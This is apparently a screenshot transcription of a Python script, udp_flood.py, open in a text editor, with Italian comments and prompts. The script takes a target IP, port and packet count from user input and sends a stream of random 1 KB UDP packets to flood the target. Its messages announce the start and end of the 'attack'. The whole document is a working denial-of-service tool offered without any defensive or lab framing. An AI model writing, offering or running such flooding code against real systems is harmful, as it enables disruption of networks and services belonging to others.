 ~/Desktop/udp_flood.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import random
3
4 def udp_flood(target_ip, target_port, packet_size, packet_count):
5     # Crea un socket UDP
6     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
7
8     # Genera il pacchetto di dimensione specificata
9     packet = random._urandom(packet_size)  # Pacchetto di 1 KB con byte casuali
10
11     print(f"Avvio dell'attacco UDP Flood verso {target_ip}:{target_port} con
{packet_count} pacchetti di {packet_size} byte ciascuno.")
12
13     # Invia i pacchetti
14     for i in range(packet_count):
15         sock.sendto(packet, (target_ip, target_port))
16         print(f"Pacchetto {i+1} inviato a {target_ip}:{target_port}")
17
18     print("Attacco terminato.")
19     sock.close()
20
21 # Input dall'utente
22 target_ip = input("Inserisci l'IP target: ")
23 target_port = int(input("Inserisci la porta UDP target: "))
24 packet_count = int(input("Inserisci il numero di pacchetti da inviare: "))
25 packet_size = 1024  # Dimensione del pacchetto di 1 KB
26
27 # Avvia la funzione di attacco
28 udp_flood(target_ip, target_port, packet_size, packet_count)
29